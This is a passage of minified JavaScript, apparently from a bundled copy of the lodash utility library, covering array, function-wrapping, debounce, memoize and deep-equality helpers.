Xc(a,Ut)}function pi(t,e){for(var n=-1,r=t.length,i=0,a=[];++n<r;){var o=t[n],s=e?e(o):o;if(!n||!Ks(s,u)){var u=s;a[i++]=0===o?0:o}}return a}function gi(t){return"number"==typeof t?t:wu(t)?Dt:+t}function vi(t){if("string"==typeof t)return t;if(xf(t))return g(t,vi)+"";if(wu(t))return vh?vh.call(t):"";var e=t+"";return"0"==e&&1/t==-Rt?"-0":e}function yi(t,e,n){var r=-1,i=d,a=t.length,o=!0,s=[],u=s;if(n)o=!1,i=p;else if(a>=ot){var l=e?null:Ah(t);if(l)return K(l);o=!1,i=D,u=new mn}else u=e?[]:s;t:for(;++r<a;){var c=t[r],h=e?e(c):c;if(c=n||0!==c?c:0,o&&h===h){for(var f=u.length;f--;)if(u[f]===h)continue t;e&&u.push(h),s.push(c)}else i(u,h,n)||(u!==s&&u.push(h),s.push(c))}return s}function mi(t,e){return e=Ai(e,t),t=Ja(t,e),null==t||delete t[no(Co(e))]}function bi(t,e,n,r){return ui(t,e,n(ur(t,e)),r)}function wi(t,e,n,r){for(var i=t.length,a=r?i:-1;(r?a--:++a<i)&&e(t[a],a,t););return n?ci(t,r?0:a,r?a+1:i):ci(t,r?a+1:0,r?i:a)}function xi(t,e){var n=t;return n instanceof w&&(n=n.value()),y(e,function(t,e){return e.func.apply(e.thisArg,v([t],e.args))},n)}function Si(t,e,n){var r=t.length;if(r<2)return r?yi(t[0]):[];for(var i=-1,a=oc(r);++i<r;)for(var o=t[i],s=-1;++s<r;)s!=i&&(a[i]=Vn(a[i]||o,t[s],e,n));return yi(er(a,1),e,n)}function _i(t,e,n){for(var r=-1,i=t.length,a=e.length,o={};++r<i;){var s=r<a?e[r]:it;n(o,t[r],s)}return o}function ki(t){return Js(t)?t:[]}function Ci(t){return"function"==typeof t?t:Rl}function Ai(t,e){return xf(t)?t:Ua(t,e)?[t]:Mh(Ou(t))}function Ei(t,e,n){var r=t.length;return n=n===it?r:n,!e&&n>=r?t:ci(t,e,n)}function Ii(t,e){if(e)return t.slice();var n=t.length,r=Tc?Tc(n):new t.constructor(n);return t.copy(r),r}function Pi(t){var e=new t.constructor(t.byteLength);return new Pc(e).set(new Pc(t)),e}function Ti(t,e){var n=e?Pi(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}function Oi(t,e,n){var r=e?n(V(t),ft):V(t);return y(r,a,new t.constructor)}function Bi(t){var e=new t.constructor(t.source,Ve.exec(t));return e.lastIndex=t.lastIndex,e}function Li(t,e,n){var r=e?n(K(t),ft):K(t);return y(r,o,new t.constructor)}function Ri(t){return gh?hc(gh.call(t)):{}}function Mi(t,e){var n=e?Pi(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function Fi(t,e){if(t!==e){var n=t!==it,r=null===t,i=t===t,a=wu(t),o=e!==it,s=null===e,u=e===e,l=wu(e);if(!s&&!l&&!a&&t>e||a&&o&&u&&!s&&!l||r&&o&&u||!n&&u||!i)return 1;if(!r&&!a&&!l&&t<e||l&&n&&i&&!r&&!a||s&&n&&i||!o&&i||!u)return-1}return 0}function Di(t,e,n){for(var r=-1,i=t.criteria,a=e.criteria,o=i.length,s=n.length;++r<o;){var u=Fi(i[r],a[r]);if(u){if(r>=s)return u;var l=n[r];return u*("desc"==l?-1:1)}}return t.index-e.index}function zi(t,e,n,r){for(var i=-1,a=t.length,o=n.length,s=-1,u=e.length,l=Kc(a-o,0),c=oc(u+l),h=!r;++s<u;)c[s]=e[s];for(;++i<o;)(h||i<a)&&(c[n[i]]=t[i]);for(;l--;)c[s++]=t[i++];return c}function Ui(t,e,n,r){for(var i=-1,a=t.length,o=-1,s=n.length,u=-1,l=e.length,c=Kc(a-s,0),h=oc(c+l),f=!r;++i<c;)h[i]=t[i];for(var d=i;++u<l;)h[d+u]=e[u];for(;++o<s;)(f||i<a)&&(h[d+n[o]]=t[i++]);return h}function Ni(t,e){var n=-1,r=t.length;for(e||(e=oc(r));++n<r;)e[n]=t[n];return e}function Wi(t,e,n,r){var i=!n;n||(n={});for(var a=-1,o=e.length;++a<o;){var s=e[a],u=r?r(n[s],t[s],s,n,t):it;u===it&&(u=t[s]),i?Dn(n,s,u):Bn(n,s,u)}return n}function ji(t,e){return Wi(t,Ih(t),e)}function Gi(t,e){return Wi(t,Ph(t),e)}function qi(t,e){return function(n,r){var i=xf(n)?u:Rn,a=e?e():{};return i(n,t,ka(r,2),a)}}function Hi(t){return ai(function(e,n){var r=-1,i=n.length,a=i>1?n[i-1]:it,o=i>2?n[2]:it;for(a=t.length>3&&"function"==typeof a?(i--,a):it,o&&za(n[0],n[1],o)&&(a=i<3?it:a,i=1),e=hc(e);++r<i;){var s=n[r];s&&t(e,s,r,a)}return e})}function Vi(t,e){return function(n,r){if(null==n)return n;if(!Xs(n))return t(n,r);for(var i=n.length,a=e?i:-1,o=hc(n);(e?a--:++a<i)&&r(o[a],a,o)!==!1;);return n}}function Zi(t){return function(e,n,r){for(var i=-1,a=hc(e),o=r(e),s=o.length;s--;){var u=o[t?s:++i];if(n(a[u],u,a)===!1)break}return e}}function Yi(t,e,n){function r(){var e=this&&this!==sr&&this instanceof r?a:t;return e.apply(i?n:this,arguments)}var i=e&yt,a=Ji(t);return r}function Ki(t){return function(e){e=Ou(e);var n=G(e)?tt(e):it,r=n?n[0]:e.charAt(0),i=n?Ei(n,1).join(""):e.slice(1);return r[t]()+i}}function Xi(t){return function(e){return y(Pl(ll(e).replace(Gn,"")),t,"")}}function Ji(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=yh(t.prototype),r=t.apply(n,e);return uu(r)?r:n}}function Qi(t,e,n){function r(){for(var a=arguments.length,o=oc(a),u=a,l=_a(r);u--;)o[u]=arguments[u];var c=a<3&&o[0]!==l&&o[a-1]!==l?[]:Y(o,l);if(a-=c.length,a<n)return la(t,e,ea,r.placeholder,it,o,c,it,it,n-a);var h=this&&this!==sr&&this instanceof r?i:t;return s(h,this,o)}var i=Ji(t);return r}function $i(t){return function(e,n,r){var i=hc(e);if(!Xs(e)){var a=ka(n,3);e=qu(e),n=function(t){return a(i[t],t,i)}}var o=t(e,n,r);return o>-1?i[a?e[o]:o]:it}}function ta(t){return ba(function(e){var n=e.length,r=n,a=i.prototype.thru;for(t&&e.reverse();r--;){var o=e[r];if("function"!=typeof o)throw new pc(ut);if(a&&!s&&"wrapper"==Sa(o))var s=new i([],(!0))}for(r=s?r:n;++r<n;){o=e[r];var u=Sa(o),l="wrapper"==u?Eh(o):it;s=l&&Wa(l[0])&&l[1]==(kt|wt|St|Ct)&&!l[4].length&&1==l[9]?s[Sa(l[0])].apply(s,l[3]):1==o.length&&Wa(o)?s[u]():s.thru(o)}return function(){var t=arguments,r=t[0];if(s&&1==t.length&&xf(r))return s.plant(r).value();for(var i=0,a=n?e[i].apply(this,t):r;++i<n;)a=e[i].call(this,a);return a}})}function ea(t,e,n,r,i,a,o,s,u,l){function c(){for(var y=arguments.length,m=oc(y),b=y;b--;)m[b]=arguments[b];if(p)var w=_a(c),x=N(m,w);if(r&&(m=zi(m,r,i,p)),a&&(m=Ui(m,a,o,p)),y-=x,p&&y<l){var S=Y(m,w);return la(t,e,ea,c.placeholder,n,m,S,s,u,l-y)}var _=f?n:this,k=d?_[t]:t;return y=m.length,s?m=Qa(m,s):g&&y>1&&m.reverse(),h&&u<y&&(m.length=u),this&&this!==sr&&this instanceof c&&(k=v||Ji(k)),k.apply(_,m)}var h=e&kt,f=e&yt,d=e&mt,p=e&(wt|xt),g=e&At,v=d?it:Ji(t);return c}function na(t,e){return function(n,r){return Er(n,t,e(r),{})}}function ra(t,e){return function(n,r){var i;if(n===it&&r===it)return e;if(n!==it&&(i=n),r!==it){if(i===it)return r;"string"==typeof n||"string"==typeof r?(n=vi(n),r=vi(r)):(n=gi(n),r=gi(r)),i=t(n,r)}return i}}function ia(t){return ba(function(e){return e=g(e,M(ka())),ai(function(n){var r=this;return t(e,function(t){return s(t,r,n)})})})}function aa(t,e){e=e===it?" ":vi(e);var n=e.length;if(n<2)return n?ii(e,t):e;var r=ii(e,jc(t/$(e)));return G(e)?Ei(tt(r),0,t).join(""):r.slice(0,t)}function oa(t,e,n,r){function i(){for(var e=-1,u=arguments.length,l=-1,c=r.length,h=oc(c+u),f=this&&this!==sr&&this instanceof i?o:t;++l<c;)h[l]=r[l];for(;u--;)h[l++]=arguments[++e];return s(f,a?n:this,h)}var a=e&yt,o=Ji(t);return i}function sa(t){return function(e,n,r){return r&&"number"!=typeof r&&za(e,n,r)&&(n=r=it),e=Cu(e),n===it?(n=e,e=0):n=Cu(n),r=r===it?e<n?1:-1:Cu(r),ri(e,n,r,t)}}function ua(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=Iu(e),n=Iu(n)),t(e,n)}}function la(t,e,n,r,i,a,o,s,u,l){var c=e&wt,h=c?o:it,f=c?it:o,d=c?a:it,p=c?it:a;e|=c?St:_t,e&=~(c?_t:St),e&bt||(e&=~(yt|mt));var g=[t,e,i,d,h,p,f,s,u,l],v=n.apply(it,g);return Wa(t)&&Bh(v,g),v.placeholder=r,$a(v,t,e)}function ca(t){var e=cc[t];return function(t,n){if(t=Iu(t),n=null==n?0:Xc(Au(n),292)){var r=(Ou(t)+"e").split("e"),i=e(r[0]+"e"+(+r[1]+n));return r=(Ou(i)+"e").split("e"),+(r[0]+"e"+(+r[1]-n))}return e(t)}}function ha(t){return function(e){var n=Th(e);return n==Jt?V(e):n==ie?X(e):R(e,t(e))}}function fa(t,e,n,r,i,a,o,s){var u=e&mt;if(!u&&"function"!=typeof t)throw new pc(ut);var l=r?r.length:0;if(l||(e&=~(St|_t),r=i=it),o=o===it?o:Kc(Au(o),0),s=s===it?s:Au(s),l-=i?i.length:0,e&_t){var c=r,h=i;r=i=it}var f=u?it:Eh(t),d=[t,e,n,r,i,c,h,a,o,s];if(f&&Za(d,f),t=d[0],e=d[1],n=d[2],r=d[3],i=d[4],s=d[9]=d[9]===it?u?0:t.length:Kc(d[9]-l,0),!s&&e&(wt|xt)&&(e&=~(wt|xt)),e&&e!=yt)p=e==wt||e==xt?Qi(t,e,s):e!=St&&e!=(yt|St)||i.length?ea.apply(it,d):oa(t,e,n,r);else var p=Yi(t,e,n);var g=f?Sh:Bh;return $a(g(p,d),t,e)}function da(t,e,n,r){return t===it||Ks(t,yc[n])&&!wc.call(r,n)?e:t}function pa(t,e,n,r,i,a){return uu(t)&&uu(e)&&(a.set(e,t),Zr(t,e,it,pa,a),a.delete(e)),t}function ga(t,e){return e!==it&&yu(t)?it:t}function va(t,e,n,r,i,a){var o=n&gt,s=t.length,u=e.length;if(s!=u&&!(o&&u>s))return!1;var l=a.get(t);if(l&&a.get(e))return l==e;var c=-1,h=!0,f=n&vt?new mn:it;for(a.set(t,e),a.set(e,t);++c<s;){var d=t[c],p=e[c];if(r)var g=o?r(p,d,c,e,t,a):r(d,p,c,t,e,a);if(g!==it){if(g)continue;h=!1;break}if(f){if(!b(e,function(t,e){if(!D(f,e)&&(d===t||i(d,t,n,r,a)))return f.push(e)})){h=!1;break}}else if(d!==p&&!i(d,p,n,r,a)){h=!1;break}}return a.delete(t),a.delete(e),h}function ya(t,e,n,r,i,a,o){switch(n){case he:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case ce:return!(t.byteLength!=e.byteLength||!a(new Pc(t),new Pc(e)));case Ht:case Vt:case Qt:return Ks(+t,+e);case Yt:return t.name==e.name&&t.message==e.message;case re:case ae:return t==e+"";case Jt:var s=V;case ie:var u=r&gt;if(s||(s=K),t.size!=e.size&&!u)return!1;var l=o.get(t);if(l)return l==e;r|=vt,o.set(t,e);var c=va(s(t),s(e),r,i,a,o);return o.delete(t),c;case oe:if(gh)return gh.call(t)==gh.call(e)}return!1}function ma(t,e,n,r,i,a){var o=n&gt,s=wa(t),u=s.length,l=wa(e),c=l.length;if(u!=c&&!o)return!1;for(var h=u;h--;){var f=s[h];if(!(o?f in e:wc.call(e,f)))return!1}var d=a.get(t);if(d&&a.get(e))return d==e;var p=!0;a.set(t,e),a.set(e,t);for(var g=o;++h<u;){f=s[h];var v=t[f],y=e[f];if(r)var m=o?r(y,v,f,e,t,a):r(v,y,f,t,e,a);if(!(m===it?v===y||i(v,y,n,r,a):m)){p=!1;break}g||(g="constructor"==f)}if(p&&!g){var b=t.constructor,w=e.constructor;b!=w&&"constructor"in t&&"constructor"in e&&!("function"==typeof b&&b instanceof b&&"function"==typeof w&&w instanceof w)&&(p=!1)}return a.delete(t),a.delete(e),p}function ba(t){return Rh(Xa(t,it,yo),t+"")}function wa(t){return lr(t,qu,Ih)}function xa(t){return lr(t,Hu,Ph)}function Sa(t){for(var e=t.name+"",n=uh[e],r=wc.call(uh,e)?n.length:0;r--;){var i=n[r],a=i.func;if(null==a||a==t)return i.name}return e}function _a(t){var e=wc.call(n,"placeholder")?n:t;return e.placeholder}function ka(){var t=n.iteratee||Ml;return t=t===Ml?Nr:t,arguments.length?t(arguments[0],arguments[1]):t}function Ca(t,e){var n=t.__data__;return Na(e)?n["string"==typeof e?"string":"hash"]:n.map}function Aa(t){for(var e=qu(t),n=e.length;n--;){var r=e[n],i=t[r];e[n]=[r,i,qa(i)]}return e}function Ea(t,e){var n=j(t,e);return Fr(n)?n:it}function Ia(t){var e=wc.call(t,Dc),n=t[Dc];try{t[Dc]=it;var r=!0}catch(t){}var i=_c.call(t);return r&&(e?t[Dc]=n:delete t[Dc]),i}function Pa(t,e,n){for(var r=-1,i=n.length;++r<i;){var a=n[r],o=a.size;switch(a.type){case"drop":t+=o;break;case"dropRight":e-=o;break;case"take":e=Xc(e,t+o);break;case"takeRight":t=Kc(t,e-o)}}return{start:t,end:e}}function Ta(t){var e=t.match(We);return e?e[1].split(je):[]}function Oa(t,e,n){e=Ai(e,t);for(var r=-1,i=e.length,a=!1;++r<i;){var o=no(e[r]);if(!(a=null!=t&&n(t,o)))break;t=t[o]}return a||++r!=i?a:(i=null==t?0:t.length,!!i&&su(i)&&Da(o,i)&&(xf(t)||wf(t)))}function Ba(t){var e=t.length,n=t.constructor(e);return e&&"string"==typeof t[0]&&wc.call(t,"index")&&(n.index=t.index,n.input=t.input),n}function La(t){return"function"!=typeof t.constructor||Ga(t)?{}:yh(Oc(t))}function Ra(t,e,n,r){var i=t.constructor;switch(e){case ce:return Pi(t);case Ht:case Vt:return new i((+t));case he:return Ti(t,r);case fe:case de:case pe:case ge:case ve:case ye:case me:case be:case we:return Mi(t,r);case Jt:return Oi(t,r,n);case Qt:case ae:return new i(t);case re:return Bi(t);case ie:return Li(t,r,n);case oe:return Ri(t)}}function Ma(t,e){var n=e.length;if(!n)return t;var r=n-1;return e[r]=(n>1?"& ":"")+e[r],e=e.join(n>2?", ":" "),t.replace(Ne,"{\n/* [wrapped with "+e+"] */\n")}function Fa(t){return xf(t)||wf(t)||!!(Mc&&t&&t[Mc])}function Da(t,e){return e=null==e?Mt:e,!!e&&("number"==typeof t||Je.test(t))&&t>-1&&t%1==0&&t<e}function za(t,e,n){if(!uu(n))return!1;var r=typeof e;return!!("number"==r?Xs(n)&&Da(e,n.length):"string"==r&&e in n)&&Ks(n[e],t)}function Ua(t,e){if(xf(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!wu(t))||(Be.test(t)||!Oe.test(t)||null!=e&&t in hc(e))}function Na(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}function Wa(t){var e=Sa(t),r=n[e];if("function"!=typeof r||!(e in w.prototype))return!1;if(t===r)return!0;var i=Eh(r);return!!i&&t===i[0]}function ja(t){return!!Sc&&Sc in t}function Ga(t){var e=t&&t.constructor,n="function"==typeof e&&e.prototype||yc;return t===n}function qa(t){return t===t&&!uu(t)}function Ha(t,e){return function(n){return null!=n&&(n[t]===e&&(e!==it||t in hc(n)))}}function Va(t){var e=Ms(t,function(t){return n.size===ct&&n.clear(),t}),n=e.cache;return e}function Za(t,e){var n=t[1],r=e[1],i=n|r,a=i<(yt|mt|kt),o=r==kt&&n==wt||r==kt&&n==Ct&&t[7].length<=e[8]||r==(kt|Ct)&&e[7].length<=e[8]&&n==wt;if(!a&&!o)return t;r&yt&&(t[2]=e[2],i|=n&yt?0:bt);var s=e[3];if(s){var u=t[3];t[3]=u?zi(u,s,e[4]):s,t[4]=u?Y(t[3],ht):e[4]}return s=e[5],s&&(u=t[5],t[5]=u?Ui(u,s,e[6]):s,t[6]=u?Y(t[5],ht):e[6]),s=e[7],s&&(t[7]=s),r&kt&&(t[8]=null==t[8]?e[8]:Xc(t[8],e[8])),null==t[9]&&(t[9]=e[9]),t[0]=e[0],t[1]=i,t}function Ya(t){var e=[];if(null!=t)for(var n in hc(t))e.push(n);return e}function Ka(t){return _c.call(t)}function Xa(t,e,n){return e=Kc(e===it?t.length-1:e,0),function(){for(var r=arguments,i=-1,a=Kc(r.length-e,0),o=oc(a);++i<a;)o[i]=r[e+i];i=-1;for(var u=oc(e+1);++i<e;)u[i]=r[i];return u[e]=n(o),s(t,this,u)}}function Ja(t,e){return e.length<2?t:ur(t,ci(e,0,-1))}function Qa(t,e){for(var n=t.length,r=Xc(e.length,n),i=Ni(t);r--;){var a=e[r];t[r]=Da(a,n)?i[a]:it}return t}function $a(t,e,n){var r=e+"";return Rh(t,Ma(r,io(Ta(r),n)))}function to(t){var e=0,n=0;return function(){var r=Jc(),i=Tt-(r-n);if(n=r,i>0){if(++e>=Pt)return arguments[0]}else e=0;return t.apply(it,arguments)}}function eo(t,e){var n=-1,r=t.length,i=r-1;for(e=e===it?r:e;++n<e;){var a=ni(n,i),o=t[a];t[a]=t[n],t[n]=o}return t.length=e,t}function no(t){if("string"==typeof t||wu(t))return t;var e=t+"";return"0"==e&&1/t==-Rt?"-0":e}function ro(t){if(null!=t){try{return bc.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function io(t,e){return l(Wt,function(n){var r="_."+n[0];e&n[1]&&!d(t,r)&&t.push(r)}),t.sort()}function ao(t){if(t instanceof w)return t.clone();var e=new i(t.__wrapped__,t.__chain__);return e.__actions__=Ni(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}function oo(t,e,n){e=(n?za(t,e,n):e===it)?1:Kc(Au(e),0);var r=null==t?0:t.length;if(!r||e<1)return[];for(var i=0,a=0,o=oc(jc(r/e));i<r;)o[a++]=ci(t,i,i+=e);return o}function so(t){for(var e=-1,n=null==t?0:t.length,r=0,i=[];++e<n;){var a=t[e];a&&(i[r++]=a)}return i}function uo(){var t=arguments.length;if(!t)return[];for(var e=oc(t-1),n=arguments[0],r=t;r--;)e[r-1]=arguments[r];return v(xf(n)?Ni(n):[n],er(e,1))}function lo(t,e,n){var r=null==t?0:t.length;return r?(e=n||e===it?1:Au(e),ci(t,e<0?0:e,r)):[]}function co(t,e,n){var r=null==t?0:t.length;return r?(e=n||e===it?1:Au(e),e=r-e,ci(t,0,e<0?0:e)):[]}function ho(t,e){return t&&t.length?wi(t,ka(e,3),!0,!0):[]}function fo(t,e){return t&&t.length?wi(t,ka(e,3),!0):[]}function po(t,e,n,r){var i=null==t?0:t.length;return i?(n&&"number"!=typeof n&&za(t,e,n)&&(n=0,r=i),$n(t,e,n,r)):[]}function go(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:Au(n);return i<0&&(i=Kc(r+i,0)),_(t,ka(e,3),i)}function vo(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=r-1;return n!==it&&(i=Au(n),i=n<0?Kc(r+i,0):Xc(i,r-1)),_(t,ka(e,3),i,!0)}function yo(t){var e=null==t?0:t.length;return e?er(t,1):[]}function mo(t){var e=null==t?0:t.length;return e?er(t,Rt):[]}function bo(t,e){var n=null==t?0:t.length;return n?(e=e===it?1:Au(e),er(t,e)):[]}function wo(t){for(var e=-1,n=null==t?0:t.length,r={};++e<n;){var i=t[e];r[i[0]]=i[1]}return r}function xo(t){return t&&t.length?t[0]:it}function So(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:Au(n);return i<0&&(i=Kc(r+i,0)),k(t,e,i)}function _o(t){var e=null==t?0:t.length;return e?ci(t,0,-1):[]}function ko(t,e){return null==t?"":Zc.call(t,e)}function Co(t){var e=null==t?0:t.length;return e?t[e-1]:it}function Ao(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=r;return n!==it&&(i=Au(n),i=i<0?Kc(r+i,0):Xc(i,r-1)),e===e?Q(t,e,i):_(t,A,i,!0)}function Eo(t,e){return t&&t.length?Kr(t,Au(e)):it}function Io(t,e){return t&&t.length&&e&&e.length?ti(t,e):t}function Po(t,e,n){return t&&t.length&&e&&e.length?ti(t,e,ka(n,2)):t}function To(t,e,n){return t&&t.length&&e&&e.length?ti(t,e,it,n):t}function Oo(t,e){var n=[];if(!t||!t.length)return n;var r=-1,i=[],a=t.length;for(e=ka(e,3);++r<a;){var o=t[r];e(o,r,t)&&(n.push(o),i.push(r))}return ei(t,i),n}function Bo(t){return null==t?t:th.call(t)}function Lo(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&za(t,e,n)?(e=0,n=r):(e=null==e?0:Au(e),n=n===it?r:Au(n)),ci(t,e,n)):[]}function Ro(t,e){return fi(t,e)}function Mo(t,e,n){return di(t,e,ka(n,2))}function Fo(t,e){var n=null==t?0:t.length;if(n){var r=fi(t,e);if(r<n&&Ks(t[r],e))return r}return-1}function Do(t,e){return fi(t,e,!0)}function zo(t,e,n){return di(t,e,ka(n,2),!0)}function Uo(t,e){var n=null==t?0:t.length;
if(n){var r=fi(t,e,!0)-1;if(Ks(t[r],e))return r}return-1}function No(t){return t&&t.length?pi(t):[]}function Wo(t,e){return t&&t.length?pi(t,ka(e,2)):[]}function jo(t){var e=null==t?0:t.length;return e?ci(t,1,e):[]}function Go(t,e,n){return t&&t.length?(e=n||e===it?1:Au(e),ci(t,0,e<0?0:e)):[]}function qo(t,e,n){var r=null==t?0:t.length;return r?(e=n||e===it?1:Au(e),e=r-e,ci(t,e<0?0:e,r)):[]}function Ho(t,e){return t&&t.length?wi(t,ka(e,3),!1,!0):[]}function Vo(t,e){return t&&t.length?wi(t,ka(e,3)):[]}function Zo(t){return t&&t.length?yi(t):[]}function Yo(t,e){return t&&t.length?yi(t,ka(e,2)):[]}function Ko(t,e){return e="function"==typeof e?e:it,t&&t.length?yi(t,it,e):[]}function Xo(t){if(!t||!t.length)return[];var e=0;return t=f(t,function(t){if(Js(t))return e=Kc(t.length,e),!0}),L(e,function(e){return g(t,I(e))})}function Jo(t,e){if(!t||!t.length)return[];var n=Xo(t);return null==e?n:g(n,function(t){return s(e,it,t)})}function Qo(t,e){return _i(t||[],e||[],Bn)}function $o(t,e){return _i(t||[],e||[],ui)}function ts(t){var e=n(t);return e.__chain__=!0,e}function es(t,e){return e(t),t}function ns(t,e){return e(t)}function rs(){return ts(this)}function is(){return new i(this.value(),this.__chain__)}function as(){this.__values__===it&&(this.__values__=ku(this.value()));var t=this.__index__>=this.__values__.length,e=t?it:this.__values__[this.__index__++];return{done:t,value:e}}function os(){return this}function ss(t){for(var e,n=this;n instanceof r;){var i=ao(n);i.__index__=0,i.__values__=it,e?a.__wrapped__=i:e=i;var a=i;n=n.__wrapped__}return a.__wrapped__=t,e}function us(){var t=this.__wrapped__;if(t instanceof w){var e=t;return this.__actions__.length&&(e=new w(this)),e=e.reverse(),e.__actions__.push({func:ns,args:[Bo],thisArg:it}),new i(e,this.__chain__)}return this.thru(Bo)}function ls(){return xi(this.__wrapped__,this.__actions__)}function cs(t,e,n){var r=xf(t)?h:Zn;return n&&za(t,e,n)&&(e=it),r(t,ka(e,3))}function hs(t,e){var n=xf(t)?f:tr;return n(t,ka(e,3))}function fs(t,e){return er(ms(t,e),1)}function ds(t,e){return er(ms(t,e),Rt)}function ps(t,e,n){return n=n===it?1:Au(n),er(ms(t,e),n)}function gs(t,e){var n=xf(t)?l:mh;return n(t,ka(e,3))}function vs(t,e){var n=xf(t)?c:bh;return n(t,ka(e,3))}function ys(t,e,n,r){t=Xs(t)?t:rl(t),n=n&&!r?Au(n):0;var i=t.length;return n<0&&(n=Kc(i+n,0)),bu(t)?n<=i&&t.indexOf(e,n)>-1:!!i&&k(t,e,n)>-1}function ms(t,e){var n=xf(t)?g:qr;return n(t,ka(e,3))}function bs(t,e,n,r){return null==t?[]:(xf(e)||(e=null==e?[]:[e]),n=r?it:n,xf(n)||(n=null==n?[]:[n]),Xr(t,e,n))}function ws(t,e,n){var r=xf(t)?y:T,i=arguments.length<3;return r(t,ka(e,4),n,i,mh)}function xs(t,e,n){var r=xf(t)?m:T,i=arguments.length<3;return r(t,ka(e,4),n,i,bh)}function Ss(t,e){var n=xf(t)?f:tr;return n(t,Fs(ka(e,3)))}function _s(t){var e=xf(t)?In:oi;return e(t)}function ks(t,e,n){e=(n?za(t,e,n):e===it)?1:Au(e);var r=xf(t)?Pn:si;return r(t,e)}function Cs(t){var e=xf(t)?Tn:li;return e(t)}function As(t){if(null==t)return 0;if(Xs(t))return bu(t)?$(t):t.length;var e=Th(t);return e==Jt||e==ie?t.size:Wr(t).length}function Es(t,e,n){var r=xf(t)?b:hi;return n&&za(t,e,n)&&(e=it),r(t,ka(e,3))}function Is(t,e){if("function"!=typeof e)throw new pc(ut);return t=Au(t),function(){if(--t<1)return e.apply(this,arguments)}}function Ps(t,e,n){return e=n?it:e,e=t&&null==e?t.length:e,fa(t,kt,it,it,it,it,e)}function Ts(t,e){var n;if("function"!=typeof e)throw new pc(ut);return t=Au(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=it),n}}function Os(t,e,n){e=n?it:e;var r=fa(t,wt,it,it,it,it,it,e);return r.placeholder=Os.placeholder,r}function Bs(t,e,n){e=n?it:e;var r=fa(t,xt,it,it,it,it,it,e);return r.placeholder=Bs.placeholder,r}function Ls(t,e,n){function r(e){var n=f,r=d;return f=d=it,m=e,g=t.apply(r,n)}function i(t){return m=t,v=Lh(s,e),b?r(t):g}function a(t){var n=t-y,r=t-m,i=e-n;return w?Xc(i,p-r):i}function o(t){var n=t-y,r=t-m;return y===it||n>=e||n<0||w&&r>=p}function s(){var t=lf();return o(t)?u(t):void(v=Lh(s,a(t)))}function u(t){return v=it,x&&f?r(t):(f=d=it,g)}function l(){v!==it&&Ch(v),m=0,f=y=d=v=it}function c(){return v===it?g:u(lf())}function h(){var t=lf(),n=o(t);if(f=arguments,d=this,y=t,n){if(v===it)return i(y);if(w)return v=Lh(s,e),r(y)}return v===it&&(v=Lh(s,e)),g}var f,d,p,g,v,y,m=0,b=!1,w=!1,x=!0;if("function"!=typeof t)throw new pc(ut);return e=Iu(e)||0,uu(n)&&(b=!!n.leading,w="maxWait"in n,p=w?Kc(Iu(n.maxWait)||0,e):p,x="trailing"in n?!!n.trailing:x),h.cancel=l,h.flush=c,h}function Rs(t){return fa(t,At)}function Ms(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new pc(ut);var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],a=n.cache;if(a.has(i))return a.get(i);var o=t.apply(this,r);return n.cache=a.set(i,o)||a,o};return n.cache=new(Ms.Cache||fn),n}function Fs(t){if("function"!=typeof t)throw new pc(ut);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}function Ds(t){return Ts(2,t)}function zs(t,e){if("function"!=typeof t)throw new pc(ut);return e=e===it?e:Au(e),ai(t,e)}function Us(t,e){if("function"!=typeof t)throw new pc(ut);return e=null==e?0:Kc(Au(e),0),ai(function(n){var r=n[e],i=Ei(n,0,e);return r&&v(i,r),s(t,this,i)})}function Ns(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new pc(ut);return uu(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),Ls(t,e,{leading:r,maxWait:e,trailing:i})}function Ws(t){return Ps(t,1)}function js(t,e){return gf(Ci(e),t)}function Gs(){if(!arguments.length)return[];var t=arguments[0];return xf(t)?t:[t]}function qs(t){return Nn(t,pt)}function Hs(t,e){return e="function"==typeof e?e:it,Nn(t,pt,e)}function Vs(t){return Nn(t,ft|pt)}function Zs(t,e){return e="function"==typeof e?e:it,Nn(t,ft|pt,e)}function Ys(t,e){return null==e||jn(t,e,qu(e))}function Ks(t,e){return t===e||t!==t&&e!==e}function Xs(t){return null!=t&&su(t.length)&&!au(t)}function Js(t){return lu(t)&&Xs(t)}function Qs(t){return t===!0||t===!1||lu(t)&&hr(t)==Ht}function $s(t){return lu(t)&&1===t.nodeType&&!yu(t)}function tu(t){if(null==t)return!0;if(Xs(t)&&(xf(t)||"string"==typeof t||"function"==typeof t.splice||_f(t)||If(t)||wf(t)))return!t.length;var e=Th(t);if(e==Jt||e==ie)return!t.size;if(Ga(t))return!Wr(t).length;for(var n in t)if(wc.call(t,n))return!1;return!0}function eu(t,e){return Br(t,e)}function nu(t,e,n){n="function"==typeof n?n:it;var r=n?n(t,e):it;return r===it?Br(t,e,it,n):!!r}function ru(t){if(!lu(t))return!1;var e=hr(t);return 